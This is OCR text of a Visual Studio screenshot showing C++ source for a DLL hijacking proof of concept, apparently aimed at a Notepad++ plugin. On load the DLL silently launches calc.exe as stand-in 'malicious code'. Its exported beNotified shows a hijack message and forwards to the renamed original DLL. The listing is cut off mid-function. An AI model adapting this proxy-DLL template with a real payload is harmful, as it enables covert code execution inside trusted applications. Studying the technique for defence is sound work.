 Dll3 - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
Release x86 本地 Windows 调试器
服务器资源管理器
工具箱
dllmain.cpp 解决方案资源管理器
Dll3 (全局范围)
1 #include <Windows.h>
2 #include "pch.h"
3 extern "C" __declspec(dllexport) void beNotified();
4 BOOL APIENTRY DllMain(
5 HMODULE hModule,
6 DWORD ul_reason_for_call,
7 LPVOID lpReserved
8 ) {
9 switch (ul_reason_for_call) {
10 case DLL_PROCESS_ATTACH:
11 WinExec("calc.exe", SW_HIDE); //我们要攻击的恶意代码
12 case DLL_THREAD_ATTACH:
13 case DLL_THREAD_DETACH:
14 case DLL_PROCESS_DETACH:
15 break;
16 }
17 return TRUE;
18 }
19 void beNotified() {
20 MessageBox(NULL, L"DLL Hijack! by DLLHijacker!", L":)", 0); //我们要攻击的恶意代码
21 HINSTANCE hDllInst = LoadLibrary(L"NppCoverter_Origial.dll");
22 if (hDllInst) {
23 typedef DWORD(WINAPI *EXPFUNC)();
24 EXPFUNC exportFunc = NULL;
25 exportFunc = (EXPFUNC)GetProcAddress(hDllInst, "beNotified");
26 if (exportFunc) {
27 exportFunc();
28 }
29 FreeLibrary(hDllInst);
30 }
100 %